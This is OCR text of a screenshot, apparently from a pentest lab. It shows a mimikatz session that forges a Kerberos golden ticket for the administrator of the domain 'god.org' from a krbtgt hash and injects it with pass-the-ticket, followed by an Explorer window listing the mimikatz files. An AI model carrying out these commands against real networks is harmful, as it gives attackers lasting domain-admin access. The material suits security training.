 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/1/1 14:12:15 ; 2033/12/29 14:12:15 ; 2033/12/29 14:12:15
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
mimikatz_trunk x64
搜索 x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 17:50 系统文件 37 KB
mimikatz.exe 2022/9/19 16:44 应用程序 1,324 KB
mimilib.dll 2022/9/19 16:44 应用程序扩展 37 KB
mimispool.dll 2022/9/19 16:43 应用程序扩展 11 KB
ticket.kirbi 2024/1/1 14:12 KIRBI 文件 2 KB
mimikatz.exe 修改日期: 2022/9/19 16:44 创建日期: 2023/12/24 15:39
应用程序 大小: 1.29 MB
CH
14:14
2024/1/1